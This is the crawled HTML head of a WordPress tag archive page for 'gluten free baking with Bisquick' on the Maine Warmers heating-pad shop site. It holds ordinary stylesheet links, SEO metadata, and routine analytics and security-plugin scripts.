

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/
body_size: 14687
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>gluten free baking with Bisquick Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gluten free baking with Bisquick Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gluten free baking with Bisquick Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/","url":"https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/","name":"gluten free baking with Bisquick Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/01/Gluten-Free-Bisquick-Biscuits.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2015/01/Gluten-Free-Bisquick-Biscuits.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/01/Gluten-Free-Bisquick-Biscuits.jpg","width":300,"height":300},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; gluten free baking with Bisquick Tag Feed" href="https://www.mainewarmers.com/tag/gluten-free-baking-with-bisquick/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=47E148D9F93AD272B04550292F8F0087');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
